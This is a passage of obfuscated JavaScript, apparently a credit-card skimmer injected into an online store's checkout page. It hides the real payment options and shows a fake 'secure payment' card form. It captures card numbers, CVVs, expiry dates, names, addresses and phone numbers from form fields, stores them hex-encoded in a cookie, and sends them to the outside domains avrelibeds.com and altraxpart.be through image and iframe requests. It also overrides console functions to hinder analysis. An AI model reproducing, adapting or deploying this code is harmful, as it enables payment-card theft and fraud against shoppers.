','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','b